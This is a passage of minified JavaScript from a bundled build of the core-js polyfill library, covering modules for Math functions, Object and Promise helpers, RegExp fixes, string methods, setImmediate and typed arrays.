y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new 